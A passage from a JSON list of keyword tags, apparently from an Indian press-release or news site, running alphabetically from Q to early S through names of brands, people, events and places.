Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar 